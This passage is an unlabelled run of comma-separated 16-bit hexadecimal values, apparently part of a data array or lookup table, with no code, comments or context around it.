0x9014, 0x93db, 0x13e9, 0x99a3, 0x4b8f, 0xb675, 0x7cd6, 0x6821, 0xe650, 0xfe49, 0x773f, 0x7e5b, 0x297f, 0xf56b, 0x9bb1, 0x72da, 0x9041, 0xc41e, 0xa21e, 0xab9b, 0xc488, 0x2dce, 0x857b, 0x90b4, 0xdeff, 0x75f2, 0xe6ee, 0x8492, 0xdc14, 0xa9d6, 0x712a, 0x1af5, 0xd9d3, 0x160b, 0x37f0, 0xd904, 0xa773, 0xcd75, 0x20ab, 0x880a, 0xfbf8, 0xed1d, 0xefe3, 0xa4c3, 0xe970, 0x1c7e, 0xfba, 0xa358, 0xd932, 0x7ceb, 0x6bb8, 0x4034, 0x70e, 0x3272, 0xc186, 0x56d0, 0x3e6e, 0x4346, 0x6caa, 0x135f, 0xfd72, 0x590f, 0xb957, 0x711d, 0xc4a4, 0x2bc1, 0x260d, 0xca8a, 0x384a, 0xaf21, 0xeaae, 0xc0bd, 0x985d, 0x6ab2, 0x3963, 0x8408, 0x6dce, 0x5084, 0x22f0, 0x7752, 0x21e0, 0xaa77, 0x17b0, 0xe4c2, 0xbd39, 0x1a05, 0xf858, 0x1cfe, 0x985e, 0xbca0, 0x875f, 0x7d2f, 0x7514, 0x9680, 0x809e, 0xe45b, 0x5a80, 0x84c7, 0x5a8f, 0x6a7a, 0x5b1f, 0x2add, 0x5ede, 0xd277, 0x5fdc, 0xcdaf, 0x88c1, 0xa387, 0xd331, 0x7eac, 0x8895, 0x903a, 0x16ea, 0x3f3d, 0xd0a4, 0x2ed2, 0xec93, 0x429, 0xa87c, 0xd29f, 0x30b6, 0x3f15, 0xba05, 0xda01, 0x29d6, 0x5966, 0x3b90, 0x2936, 0xc1ec, 0x1b44, 0x6f91, 0x23ce, 0xcfa5, 0x4526, 0xf4d2, 0x8717, 0x42df, 0xcb2b, 0xda2e, 0x99b, 0x328d, 0xfeae, 0x5b69, 0x519, 0x8439, 0xb1f3, 0xf726, 0xd0b9, 0x5cac, 0x8866, 0xdc8f, 0x4776, 0xfb14, 0x584e, 0x1597, 0xaaf9, 0xced3, 0x8dbd, 0xac8b, 0xac5c, 0x98ce, 0x4b9f, 0x3d1c, 0x629e, 0xb650, 0x31b5, 0x5acb, 0x5099, 0xdfdd, 0x985, 0x1c23, 0x6d13, 0x26c1, 0x1c49, 0x6afc, 0xd086, 0xf0d8, 0xf12a, 0x637c, 0xd12d, 0xbd0a, 0x8ceb, 0x9d47, 0xee1, 0x7649, 0x4b9, 0xd070, 0xd661, 0x4cc5, 0x5cad, 0xb433, 0xb874, 0xcf01, 0x6ca9, 0xc544, 0x21d2, 0xc95, 0x4f86, 0xa362, 0xca0, 0x7ba3, 0xf67b, 0x805a, 0xb68, 0x285c, 0xb0aa, 0x8d02, 0x30d4, 0x5bdd, 0xb803, 0x390a, 0x5638, 0x533c, 0xa2c1, 0x5467, 0x748a, 0xfd6e, 0x3bc8, 0x5256, 0x4a8a, 0x181a, 0xe8dd, 0x940e, 0xea3c, 0xeb3c, 0x43a6, 0x8f65, 0x810b, 0x4394, 0xdab, 0xc4a5, 0xdb51, 0x8da0, 0x818f, 0x87a4, 0xc05b, 0x8d36, 0xf9a4, 0x4190, 0xbd49, 0xea42, 0xbea2, 0xd7c5, 0x8662, 0x893a, 0x2f50, 0xc0f2, 0x7d25, 0x3e30, 0x36d5, 0x5bd7, 0xff66, 0x657f, 0xb516, 0x8f78, 0x50d6, 0x43b2, 0x4512, 0x9b4f, 0xe37, 0xe6a7, 0x196b, 0x79dd, 0x1846, 0x167b, 0x8e4d, 0x40ea, 0xdcd3, 0x5261, 0x670b, 0xbf1b, 0x8700, 0x2e23, 0xc534, 0x9de8, 0x6d3, 0xc59, 0x2691, 0x62b5, 0xff5c, 0xde98, 0x6e92, 0xf23c, 0x932f, 0x5701, 0x8e81, 0xc9d3, 0x6d44, 0xb0a0, 0x92bb, 0x30c7, 0x2108, 0xd9e2, 0xaf56, 0x3880, 0x68bc, 0x59a5, 0x775d, 0x7475, 0xd2d1, 0x5781, 0xac28, 0xf307, 0x4e35, 0xc5be, 0xb5ca, 0xf194, 0xae34, 0xf364, 0x9cb6, 0x3a2, 0x5ac3, 0x8a7e, 0x3857, 0x65e8, 0x4545, 0x3407, 0xec96, 0xf325, 0x2cef, 0x24f6, 0xe6e0, 0x31ef, 0x4da1, 0xd443, 0x2d4f, 0x53a0, 0x6a89, 0xd0ca, 0x7de7, 0x7e6, 0x81d1, 0x836d, 0xd5c8, 0xcd5b, 0xe89b, 0xff28, 0xce57, 0xcf6a, 0x83cd, 0x5470, 0x81eb, 0xd98d, 0xc5f4, 0x2b09, 0xe9dd, 0xcff2, 0x6626, 0xbad7, 0xa756, 0x5e3e, 0x6773, 0x4100, 0x71e2, 0x1f3c, 0xeacb, 0xbfae, 0xa614, 0xf908, 0x5de0, 0x4bd6, 0x9e84, 0xf322, 0xa960, 0x8a08, 0xecad, 0x3137, 0x4996, 0xf015, 0x1363, 0x56cc, 0xda3, 0x7d, 0xe9e2, 0x69cb, 0xd21f, 0x649, 0x2d94, 0xa731, 0x9908, 0x3622, 0x1094, 0x6628, 0x29c4, 0xa7c2, 0xdcdf, 0x6aa7, 0xfeb8, 0xeb50, 0x1e1e, 0x7c5e, 0x6c4d, 0x7f5, 0xb01e, 0x10f8, 0x1631, 0xe2e9, 0x5cec, 0x9b31, 0x9cdd, 0xf198, 0x2f3c, 0xe5f2, 0xf21a, 0xa790, 0x8360, 0xd854, 0x7fe6, 0xf369, 0x9da5, 0x1129, 0x9177, 0xed88, 0xa339, 0xba81, 0x8f3, 0xef51, 0x32f1, 0x13f3, 0xf213, 0x2008, 0xb935, 0x7913, 0x6b23, 0x1c1a, 0xb98e, 0x758c, 0xb9f7, 0xe1c2, 0xa13f, 0xafd1, 0xbed, 0xf0f1, 0x33c8, 0xcaba, 0xefbe, 0xc930, 0xc0cd, 0xcd54, 0xdfb4, 0x60b7, 0xdcd8, 0x9033, 0x1086, 0x3a74, 0xeca7, 0x510b, 0xce17, 0x705b, 0xc316, 0xd0e8, 0xe546, 0x51b8, 0xabc4, 0x872d, 0xd77e, 0xab8, 0x5052, 0x902e, 0x73ba, 0x997e, 0x800d, 0xe9e7, 0xebe9, 0x2336, 0x5c6a, 0xc08a, 0x3fa3, 0xf138, 0xc834, 0x38bc, 0x125d, 0x9f0f, 0x7abb, 0x330c, 0x85a8, 0x49bd, 0xfe9, 0x881b, 0x6ccc, 0x3bb1, 0x585f, 0xa6b6, 0xacf2, 0x96de, 0xc007, 0xc396, 0x4929, 0xffc7, 0x83dc, 0xa7af, 0xa41b, 0x2e26, 0x892a, 0xc2ba, 0xb29b, 0xc842, 0xe6d4, 0xed7c, 0x73da, 0xc991, 0x933f, 0xc2dc, 0x9af0, 0x8c31, 0x8256, 0x9816, 0x9548, 0x9d80, 0xb0d, 0x9d74, 0x55b1, 0x97aa, 0x4df8, 0x7f9b, 0x6495, 0xc6a3, 0xf0b5, 0x8312, 0xf521, 0x2877, 0xf28c, 0xf9ff, 0x6e5f, 0x41e0, 0x8be9, 0x82f0, 0x2e6f, 0xf338, 0x78b5, 0xfb87, 0xa8c3, 0xebc9, 0x46ec, 0xacf0, 0x4ccd, 0x1a5f, 0x678b, 0x835c, 0xa987, 0xaf6c, 0x6fc2, 0xb8b5, 0xe963, 0xf63d, 0x466f, 0xa39c, 0x5f85, 0xe89c, 0xe85a, 0x66ba, 0x483f, 0x27c6, 0x72e4, 0x1412, 0xfb4c, 0x67d, 0x8655, 0xa268, 0x53f2, 0xa2dc, 0x7296, 0x14b9, 0x1417, 0xc321, 0xbcae, 0x556c, 0x22fe, 0x1f1c, 0xfb9e, 0x107e, 0xf6a8, 0x232, 0x939, 0x8522, 0xadec, 0xda82, 0x6bec, 0x4c17, 0x8cec, 0xf93a, 0x8d25, 0x74d, 0x9be5, 0xf8ba, 0x2c53, 0x9076, 0x8537, 0xffd, 0x1698, 0x339d, 0xb2dd, 0x3c10, 0x677, 0xd033, 0x9147, 0x5e1a, 0xf954, 0x56a5, 0xb00d, 0x4b01, 0xabfa, 0x84a7, 0xc691, 0x5798, 0xf515, 0x41c8, 0x9b7b, 0x45be, 0x5382, 0xcf3e, 0x30ff, 0x9b4b, 0x45a1, 0x86df, 0x7a3, 0xfe7a, 0xc9d, 0x6cbb, 0xbf3c, 0xa70a, 0xaacc, 0xd5c7, 0xe369, 0x76ad, 0x535d, 0xa74c, 0x7dc9, 0x5c13, 0x256a, 0xe074, 0xda9, 0x3227, 0xcc83, 0xbb10, 0x7ddc, 0x74f9, 0xef7, 0xbe7f, 0x5719, 0x9fd6, 0x32dd, 0x2f7f, 0xe3d, 0xe55a, 0x76e4, 0x1a80, 0x5eb0, 0x50c3, 0x59c4, 0x8180, 0x830b, 0xbe73, 0xfcda, 0x464, 0x346f, 0x7272, 0x9c34, 0xea33, 0x2e45, 0xf66, 0x2c1c, 0x9337, 0x929a, 0x2037, 0x18c9, 0xb291, 0x3ebd, 0xbab, 0xe503, 0xb61c, 0x5968, 0xa386, 0x3c6a, 0xd71, 0x2360, 0x3af3, 0x6023, 0x5a5c, 0x3139, 0x8459, 0x4a4, 0x54b9, 0xf223, 0x9399, 0xb754, 0xaece, 0xd6d3, 0xc151, 0xf604, 0x4976, 0xfa0b, 0x359c, 0x752b, 0xfe6, 0xe046, 0xad07, 0xf083, 0x7d2e, 0x8e50, 0x8e09, 0xae7d, 0x63ac, 0xb595, 0xc1, 0x7c7c, 0x6902, 0x7fc6, 0xbc8, 0xdae4, 0x2335, 0xfcfd, 0xfff, 0xcb65, 0x1624, 0x100b, 0x6471, 0xc8, 0xb107, 0xd98a, 0x95f1, 0xcbcb, 0x264, 0xc4d9, 0x5065, 0x9f30, 0xb459, 0x53d2, 0x8aa2, 0x1fc1, 0xfbeb, 0x2411, 0x8381, 0x15a2, 0xa1b7, 0x2a33, 0x7565, 0x77f8, 0x2853, 0xba17, 0x3380, 0x47b8, 0x442e, 0x862, 0xf6f6, 0xd6c8, 0x772d, 0x3763, 0x6398, 0xbd21, 0xc07b, 0xefb7, 0xdda6, 0x20c7, 0x8994, 0xe17f, 0xbf81, 0x78f1, 0x9649, 0x6ffc, 0x5b8c, 0x2911, 0x3f44, 0xb7c2, 0xa1e1, 0x110a, 0x9f0, 0xec8f, 0x8a67, 0xa2a0, 0xe9f8, 0xa687, 0xd6, 0xf4b3, 0x6e57, 0xeb9, 0x4b6b, 0xed52, 0x111a, 0x8ae, 0x6374, 0xe9e, 0x75e9, 0x5c1e, 0xedd, 0xfd85, 0x467, 0x8b4e, 0xc0a9, 0xd103, 0xe6e6, 0x94b2, 0xb918, 0x6797, 0x7c31, 0xcd8d, 0xc069, 0xd8c4, 0x5545, 0x2aa7, 0xe465, 0x4dc, 0xe5e3, 0xf874, 0xf6bf, 0xef2b, 0xf79c, 0xa029, 0x8b1a, 0x954f, 0x350f, 0x5d87, 0x8ee9, 0x24f3, 0xda4d, 0xc5cc, 0xdff1, 0x20c2, 0x20e5, 0x31ba, 0x89a5, 0xc3d9, 0xb3e4, 0xb24f, 0x8006, 0x6264, 0xb507, 0x6876, 0x582f, 0x15f2, 0xa88, 0x52f1, 0xdc94, 0xebb7, 0x3c58, 0xfaed, 0xd866, 0x4957, 0xc143, 0xc44a, 0xd341, 0x1ee2, 0xe846, 0xbb34, 0xde2c, 0x1b74, 0x891, 0xf354, 0x19d4, 0xf8eb, 0x779d, 0x3f86, 0x6260, 0x40ca, 0xb5ff, 0x655, 0xc40c, 0xed85, 0x2b5c, 0x9886, 0x6fc3, 0x97e, 0xd55, 0x55bd, 0xc660, 0x4ab2, 0xa0f8, 0x9c6a, 0xae37, 0x6303, 0x6b02, 0x6add, 0xfc9f, 0x7c8e, 0xe7ee, 0xdfeb, 0xf08f, 0x9d9f, 0x82e4, 0x4d9c, 0x3740, 0xea94, 0xb02, 0xaa21, 0x2641, 0x45b0, 0xcbd, 0x3fe6, 0xfce4, 0x5c61, 0xa250, 0x5b0d, 0xc24e, 0xdd37, 0x38f, 0x1e5d, 0xd911, 0xbb63, 0xc6a9, 0x35f5, 0x2dab, 0x7674, 0xb0f0, 0xfdec, 0xff9, 0x5e18, 0x581b, 0x48f8, 0xd2a3, 0xe256, 0x79f5, 0x1546, 0xdfa, 0x7090, 0xdd55, 0x8a92, 0x4648, 0x1e5c, 0x91d9, 0x6f66, 0xe167, 0xc61a, 0x2919, 0x180e, 0x9fd5, 0x19eb, 0xfce8, 0xf292, 0x4dfe, 0x4de2, 0x5b25, 0xce00, 0xf2f8, 0xfa69, 0x8e48, 0x3ecc, 0x1074, 0x8b63, 0xec52, 0x92b9, 0x34ec, 0xab0e, 0x725b, 0x39b7, 0x82e5, 0x6aa2, 0xcb51, 0xf79f, 0x32f4, 0x131c, 0xe2ee, 0xde03, 0x3d7b, 0xf089, 0xf599, 0xba50, 0x903c, 0x179, 0xa39a, 0x8f5c, 0x43f4, 0xf537, 0xdd40, 0xb16a, 0xe06e, 0x818, 0x1f62, 0x8255, 0x728c, 0xf181, 0xd2a4, 0x12d, 0xd90, 0x7c93, 0x4c5d, 0xda1d, 0xab43, 0xe964, 0xb542, 0x7909, 0x173b, 0x3a3e, 0xbbe1, 0xf9f5, 0xa82d, 0xc11, 0xc7c3, 0x610, 0x6972, 0x98ad, 0xc53f, 0xc40e, 0x7532, 0xa647, 0x21d3, 0xd9d, 0x8869, 0x80ab, 0xd471, 0x5583, 0x99db, 0xc538, 0xb203, 0x74a8, 0xa237, 0xb888, 0xa5c2, 0xe834, 0x9871, 0x854e, 0xf1fb, 0xe77c, 0x582b, 0xf134, 0x6573, 0xdfd0, 0x3f25, 0xa6af, 0x6855, 0x7e0f, 0x82bc, 0x7849, 0x16de, 0x9e01, 0xe4c1, 0x2680, 0x67e, 0x4fd5, 0xdc92, 0xc500, 0x9196, 0x11fa, 0x24b1, 0x5a11, 0x7551, 0x46c7, 0xdf6d, 0xf196, 0x5d, 0x7bc4, 0xd7ce, 0x93b0, 0x35ec, 0xc3b5, 0x9386, 0x893c, 0x2bee, 0x549a, 0xfd3c, 0xa0b6, 0x4084, 0x8997, 0x2868, 0x7973, 0xd725, 0x9a34, 0x820f, 0x7254, 0xd9be, 0x1276, 0x6e0d, 0xfa2a, 0x1871, 0x57e4, 0x7cef, 0x5be2, 0x3849, 0x1157, 0x9f59, 0xedd4, 0x9587, 0x8add, 0x715b, 0xf80a, 0xf0f2, 0xb613, 0x4131, 0x1e90, 0xd305, 0x4f42, 0x48d3, 0x578b, 0xd653, 0x9bde, 0xff2b, 0x7b8b, 0x1cb4, 0x8e4a, 0x66b5, 0x2fc5, 0x1cc0, 0xb113, 0xe10c, 0x1ad3, 0xcd4, 0x86e2, 0x63f8, 0x4b65, 0xb426, 0x803, 0xdfaf, 0x52f6, 0x7545, 0x2f29, 0xec, 0x6d68, 0x3d9, 0x3bdb, 0xd09a, 0x1fcc, 0xcf1b, 0x3914, 0xc102, 0x3f7f, 0x6e53, 0x2e17, 0xfd75, 0xfa06, 0x323f, 0x2026, 0xa9c7, 0x62b0, 0x90b9, 0xb67f, 0xa2d3, 0x40eb, 0xf00a, 0x27ee, 0x72a3, 0xb810, 0x3412, 0xc4a2, 0xa4d1, 0x2acf, 0xca99, 0xbfd7, 0xa590, 0xab3d, 0xa269, 0xd562, 0xf6a2, 0x9a17, 0xb91f, 0x8496, 0x7d0b, 0x3ed0, 0xf107, 0x10bf, 0x5020, 0xb9e0, 0xf5e4, 0xb8e1, 0xcfd, 0xf1e6, 0x7811, 0xf80, 0xd657, 0x2016, 0xcecc, 0x8e62, 0x8b90, 0x582, 0xa0f5, 0xac76, 0x6613, 0xeee6, 0x81b, 0x9f9, 0xe8e3, 0x8029, 0x2e9b, 0xf9b, 0x8d79, 0x4874, 0xd153, 0xa94f, 0x9901, 0xeb09, 0x683f, 0xcd23, 0x8a17, 0x2686, 0x539d, 0x7f97, 0x4071, 0x20e8, 0x3c6b, 0x281, 0x4b21, 0xc223, 0x9489, 0x7bf0, 0x6df8, 0x53be, 0x9927, 0xfa88, 0x1ff8, 0x1e4a, 0xc137, 0x4120, 0xc2c9, 0x6737, 0x7648, 0x8a4, 0xf420, 0xb634, 0x13e5, 0xe4ac, 0x78e4, 0x1ab7, 0xade4, 0x9596, 0x3549, 0x6a6b, 0xa9f9, 0x31b3, 0x3369, 0x717c, 0x9c7f, 0x4835, 0xd4ea, 0x92ff, 0xdefe, 0xcc0e, 0x1283, 0x262f, 0x4502, 0x2341, 0xf1ab, 0xdf7f, 0xa084, 0x185, 0x9f37, 0x3341, 0xdaa7, 0x38ed, 0x7f5c, 0xd4e4, 0x4636, 0xa7c0, 0xd4f8, 0x7127, 0xbfc6, 0xd70f, 0x8b41, 0xfcf8, 0x62c0, 0x3b58, 0xf677, 0x60bf, 0x1d8d, 0x2f0f, 0xc8a7, 0x8bbe, 0x636f, 0xf2eb, 0x4775, 0x2a58, 0x4f16, 0x440b, 0x859b, 0x7356, 0xbfb8, 0x7512, 0x7be9, 0xaa18, 0x6768, 0xa737, 0xb2d1, 0xe806, 0xed08, 0x901e, 0x5187, 0xaaa1, 0xad91, 0x9ce0, 0x1bad, 0xb01d, 0x2872, 0x7f3d, 0x988b, 0xdf03, 0x5050, 0x7fb5, 0xda7c, 0xe7b0, 0xd9b0, 0xef43, 0x8236, 0xf211, 0x74b8, 0x1af4, 0x9358, 0xf8c0, 0xd89f, 0xe5bb, 0x1def, 0x5a52, 0x91ea, 0x5d9a, 0xa077, 0x97da, 0xa455, 0xb725, 0x7ec1, 0x53ed, 0xa6b3, 0x1c4b, 0x4253, 0xdaa1, 0x16ae, 0x1de5, 0xed33, 0x7550, 0xf28, 0x2b48, 0x9b70, 0x564f, 0x64ee, 0xec0c, 0xeeed, 0xb879, 0x22ff, 0x575a, 0x1daf, 0xb8d3, 0xcebd, 0x2ae6, 0x3be6, 0xda30, 0xf9d9, 0xa204, 0xed3, 0x5552, 0x7c2a, 0x74fe, 0x878f, 0x21ad, 0x23fc, 0xf389, 0xaf0c, 0x382, 0xa56b, 0x1d74, 0x2a5d, 0xc465, 0x1370, 0x7440, 0x89, 0x3aad, 0x558d, 0x6540, 0x8917, 0x21de, 0xc5c6, 0xb3ba, 0xaaef, 0x18fc, 0x50bd, 0x40cb, 0xda9b, 0x934d, 0xcb8e, 0x4052, 0x933b, 0x8b7a, 0xf501, 0x57e1, 0xd0c3, 0x3ee1, 0x70ad, 0xa34f, 0xfa58, 0xa766, 0xe8e5, 0x4166, 0xa2ff, 0x5a2f, 0xb1d0, 0x2855, 0x1abc, 0xe3bb, 0x425b, 0xc94f, 0xe1e4, 0xa399, 0x4cbc, 0xe135, 0xe9f, 0x5eb1, 0xbbfd, 0xd17b, 0xddf, 0xe9d, 0x2edd, 0xed2c, 0x9e78, 0x7a71, 0xf938, 0x6bfc, 0xefc9, 0x2cd8, 0xd74d, 0xea5, 0x5722, 0x980b, 0x2858, 0x642b, 0xc7a3, 0x862b, 0x138a, 0xe75a, 0xe95e, 0x4c39, 0x1fd0, 0xb7b, 0x9791, 0xf5e3, 0x94dc, 0x59b0, 0x1e5b, 0xd045, 0xb890, 0xaab3, 0x47eb, 0xb64d, 0x9fef, 0xf9e7, 0x1c67, 0x4619, 0xeb25, 0xf6f, 0x4c44, 0xc565, 0x17ba, 0x9919, 0x591f, 0xcd80, 0x5c9c, 0x3437, 0xdf0e, 0xfdc8, 0x4f4b, 0x7044, 0x418d, 0x772b, 0x6a0f, 0x9b92, 0xb53d, 0xb3e2, 0x7317, 0x619, 0xf765, 0x77b4, 0xc3d5, 0x3efc, 0xd180, 0x43b9, 0x5095, 0xdc87, 0x825f, 0xe652, 0xc3cc, 0x2b17, 0x3d80, 0x4a66, 0xfed8, 0xb5db, 0x8840, 0x5fd5, 0xfde, 0xe096, 0x7d86, 0xd7e9, 0x10b4, 0xc1d4, 0xe37c, 0x881, 0x4f3f, 0x290e, 0x9b80, 0x86a6, 0x8ccb, 0x9933, 0x7013, 0xb626, 0x4417, 0x5cfb, 0xca61, 0x8b34, 0xc3d3, 0x46e4, 0xef76, 0x1e13, 0x5a7a, 0xcf05, 0x7a2d, 0xfafa, 0x7ea6, 0x5cd, 0xc16f, 0xa3e8, 0x160c, 0xbed0, 0xe105, 0x8f57, 0x1938, 0xf573, 0x5925, 0xef02, 0x659a, 0x240a, 0x642, 0x106e, 0x53f0, 0xd1f3, 0xc20e, 0x4c60, 0xd13, 0x8367, 0x3af2, 0x7f50, 0x27fa, 0xb0b2, 0x61b9, 0x828e, 0x9acc, 0xddca, 0xba8e, 0xf531, 0xb846, 0x9347, 0xda, 0xd5f5, 0xf595, 0xfa11, 0xa041, 0x495, 0x417e, 0x4175, 0x2beb, 0xce4b, 0xd3e2, 0xf602, 0x3b8e, 0x7729, 0x7036, 0xef1e, 0x200a, 0x97a3, 0x66ab, 0x9713, 0x8e60, 0xc4da, 0x2ad4, 0x5e08, 0x77d3, 0x79f1, 0xd480, 0x1ed3, 0x54d9, 0x51f2, 0x9874, 0x6f3b, 0x32ee, 0xbf8f, 0x48c0, 0x7284, 0xca59, 0xb9f3, 0x6ea3, 0xa4bf, 0x1aed, 0x79b2, 0x557f, 0x4738, 0xbc96, 0xa230, 0xa17f, 0x8540, 0x67ca, 0x6d8c, 0x8efd, 0xf4ce, 0x6546, 0xaba2, 0xb077, 0x534a, 0x12e, 0xe75b, 0x8f62, 0x763e, 0x2424, 0x3893, 0x6bb6, 0xa757, 0xf6, 0x7724, 0x4669, 0x99ec, 0x3015, 0xb5c4, 0x9d10, 0x44b, 0xea86, 0xf284, 0xcf8d, 0x35f, 0x3059, 0x9bcc, 0xcd38, 0x42fa, 0xd96f, 0xfa01, 0x136a, 0xfca2, 0xffe5, 0xa397, 0x6dbc, 0x3a1f, 0xb9a9, 0xec9f, 0x4ebc, 0x477b, 0x5481, 0x16d7, 0x97c8, 0xb456, 0xded8, 0x8267, 0xbfe, 0x9b4a, 0xfe66, 0x57fe, 0xc85a, 0x759b, 0x8313, 0xa116, 0x6e3, 0x142a, 0xcaf7, 0xdc4f, 0x9267, 0xb90d, 0xef5c, 0x84a0, 0xa011, 0x6fcb, 0x79d1, 0xbcef, 0x15b4, 0x4b68, 0x88cd, 0x415e, 0xbb21, 0xc343, 0x3d75, 0xfc03, 0xf851, 0xfaa9, 0xf16f, 0x65b6, 0xd89b, 0xc01c, 0x854f, 0xe284, 0x492f, 0x2d7, 0x940b, 0xbc13, 0xa124, 0xb321, 0x2d0b, 0x3a4d, 0x8de, 0x3e02, 0x6e7, 0xcdce, 0xd155, 0xcf29, 0x623e, 0x24e8, 0x6537, 0x2c29, 0xc7ff, 0x77ed, 0x9ec5, 0x1ad4, 0xfe5, 0xaebb, 0xc3f3, 0xcb92, 0x12e1, 0xbdcf, 0x3a0e, 0xb41b, 0x9b91, 0x133d, 0x851c, 0x6778, 0xc3f1, 0xc373, 0x66f9, 0x2d44, 0x1e56, 0x4e54, 0xc267, 0x586d, 0xa4f0, 0x37e9, 0x5560, 0xd30e, 0xca11, 0x8276, 0xebbe, 0xfc0c, 0xfaf1, 0xac5a, 0xaa98, 0x5d2d, 0x4d09, 0x5b45, 0x60c4, 0x9bfd, 0x73b7, 0xca17, 0xf7d8, 0x22b3, 0x72d4, 0x5be9, 0x908c, 0x63c7, 0x7bed, 0xf2d8, 0x6671, 0x7888, 0x5e93, 0xd181, 0x7105, 0xbeca, 0xe31c, 0xf0a9, 0x8950, 0x772, 0xf69a, 0x3ac1, 0x39b0, 0xa021, 0xe0fc, 0x97c2, 0x9822, 0xddfb, 0x7373, 0xd36c, 0xa920, 0xf350, 0x682d, 0xe31, 0x5738, 0xd1cc, 0xb42a, 0x9172, 0x1089, 0x511e, 0xc867, 0xc3ec, 0x2ca2, 0xd007, 0xfd29, 0x2155, 0x1901, 0xe3cd, 0xf87e, 0x36fc, 0x5ece, 0x4719, 0xd300, 0x8d32, 0x9899, 0xc5a2, 0xfb27, 0x5e2d, 0x925, 0x9a91, 0x413d, 0xaa81, 0x5341, 0xccca, 0xbee6, 0x72d6, 0xe380, 0xe7c1, 0x49be, 0xbfc2, 0xb111, 0xc15f, 0x627e, 0x1a98, 0xe878, 0x74e6, 0x4be8, 0xeeef, 0x3e33, 0x13d9, 0xe1d3, 0x7a44, 0x1eed, 0x4b39, 0x6417, 0x8e6f, 0x9c86, 0xc5d9, 0x8219, 0xd99d, 0x5fd7, 0xdde2, 0xad51, 0xcf83, 0xcf50, 0x92b6, 0xbb7a, 0x4559, 0x10df, 0xfa08, 0x7453, 0x7519, 0xb8d2, 0xd2c8, 0xaf13, 0xc0d6, 0xca50, 0xfd0d, 0x6884, 0x9e0c, 0xa2a2, 0x27e2, 0xd8ad, 0x38c6, 0x8c12, 0xdff4, 0x2847, 0x6d43, 0xfdc1, 0xca28, 0x5ade, 0x34b7, 0xfe9c, 0xb042, 0x5972, 0x32c4, 0xaa36, 0x8a6c, 0x8bc2, 0xe118, 0x59e8, 0xddb6, 0x9210, 0x7fd, 0x9b78, 0x43a3, 0x9559, 0xfdd5, 0x6321, 0xb594, 0x1c3d, 0x2c33, 0x6a33, 0x9d2b, 0x6b7, 0xa166, 0x3576, 0x864b, 0xcf56, 0x6180, 0x9c4c, 0x9d45, 0xf380, 0xa398, 0xedd2, 0xb378, 0x5b17, 0x6c53, 0x30c8, 0xe02a, 0x7ebe, 0x2a32, 0xb524, 0x6ea1, 0x8003, 0xfb2e, 0x8b8, 0xfaf7, 0xe62d, 0xdb8e, 0x4cc8, 0xd7a4, 0xfba5, 0x37a8, 0x2e84, 0x3dbf, 0xbc8f, 0xb449, 0xd080, 0x7b85, 0x355e, 0x27ef, 0x46e9, 0xdaff, 0xdea7, 0x2bc8, 0xbdbd, 0x423f, 0xc1b0, 0x62d4, 0xc39f, 0x2fba, 0x3d35, 0x7771, 0x8398, 0xb044, 0xd46b, 0x7369, 0xe2e5, 0x9107, 0x595b, 0xdca8, 0xeaad, 0xebdb, 0x12d1, 0xafd0, 0x287c, 0x2ffb, 0xd94d, 0x1897, 0x3ef6, 0xecf9, 0xa498, 0xa0a1, 0xf6c2, 0x60f7, 0x9cd1, 0xaf07, 0xa7c, 0x583f, 0x28c8, 0xf489, 0x55d, 0xa5db, 0xb3fc, 0x544c, 0xe85c, 0x57ce, 0x8a9d, 0xa90, 0x18b2, 0x9484, 0xcc59, 0x6d7e, 0x93d5, 0x9ebe, 0x7d4b, 0x196c, 0x79ed, 0x5dd1, 0x6c7a, 0x4e17, 0x8957, 0x402d, 0x183c, 0xd8bb, 0x9e50, 0x4b75, 0x9ba6, 0xac36, 0x8f25, 0x8c39, 0x7c, 0x6957, 0xd586, 0x4913, 0x7e65, 0x221, 0x985c, 0xeee, 0x495b, 0x1b06, 0xba78, 0x3e7e, 0x64c8, 0x4ac9, 0x14e7, 0x88ba, 0x48ca, 0xa7f1, 0x1b95, 0x178a, 0x7e4, 0x15ad, 0xa27d, 0xa7dd, 0xb4ff, 0xed76, 0x4c52, 0x722, 0xc9dc, 0xfe47, 0x8aea, 0x807a, 0x3e3d, 0xd1ef, 0xe670, 0x9a22, 0x8c42, 0xe55d, 0xb6ef, 0xd5b9, 0x8c36, 0x69f4, 0x5225, 0x5a19, 0x8fdc, 0x318e, 0xaa57, 0x3ee8, 0xca95, 0xf662, 0xdd9e, 0x52ed, 0x8306, 0x3f5a, 0x7c72, 0xc54e, 0x557c, 0x37e8, 0x664a, 0x3480, 0xe86c, 0xafcd, 0x459c, 0xbbb1, 0x19fe, 0x5b2c, 0xb630, 0x3ddf, 0x6d47, 0xf5a5, 0x844c, 0xfe02, 0x7085, 0x499c, 0xa09c, 0x146d, 0xe98, 0x4383, 0x937e, 0x61de, 0x9601, 0x15ab, 0x7ae6, 0x85, 0x5c6f, 0x2db2, 0xe87d, 0x3f85, 0x8db9, 0x863a, 0xfee0, 0x7699, 0x2c7f, 0x27ae, 0xe467, 0x767, 0x7769, 0x128c, 0x5c03, 0xbe44, 0x7e22, 0xd569, 0xc4ea, 0x3f0e, 0xe99e, 0xab03, 0x64a4, 0xf9d1, 0x8efb, 0xfe21, 0xf25e, 0xc124, 0xfee4, 0x4661, 0xaa97, 0x121b, 0x961, 0xb097, 0xb912, 0xe6e, 0xf8ea, 0x52f3, 0xa740, 0xd8f2, 0x7023, 0x93af, 0x27, 0xa15f, 0x1d2c, 0x40d9, 0xad8d, 0x5c0b, 0xf7c0, 0x8249, 0x900e, 0xa143, 0x81d9, 0xf7e3, 0x31aa, 0x2029, 0x1e69, 0x2d0, 0xbbab, 0x9d35, 0x5a43, 0xd079, 0x9734, 0xac8d, 0x1192, 0x8067, 0x4798, 0x64cf, 0xaa91, 0x53d4, 0x1e01, 0x4410, 0xde7, 0x4a73, 0x25e7, 0xda4b, 0x67b9, 0x98ee, 0xb2bd, 0xe7a7, 0x8ed9, 0x2ad2, 0xf968, 0x6089, 0x7baf, 0xa0fc, 0x7506, 0x87, 0x3ddd, 0x826b, 0xa5e9, 0x6b2c, 0xd957, 0x3294, 0x2e81, 0xed5f, 0xb968, 0x1d68, 0x5b0a, 0x1aba, 0x7e83, 0xf39c, 0x9663, 0x890e, 0x89d, 0x8392, 0xc15, 0xd1ac, 0x2cc7, 0x7fa2, 0x5b75, 0x4d1c, 0xf955, 0xdd94, 0x27ac, 0xc7d0, 0xfbb9, 0x866c, 0x35f6, 0xb308, 0xdd80, 0x42ce, 0x9d7a, 0xe2b3, 0x25f4, 0xff61, 0x33f9, 0xd0fa, 0xd10, 0x5337, 0x87dd, 0x9f4f, 0x5690, 0xbc89, 0x819a, 0x6a9d, 0x4303, 0xb441, 0xd4bb, 0x560e, 0x5841, 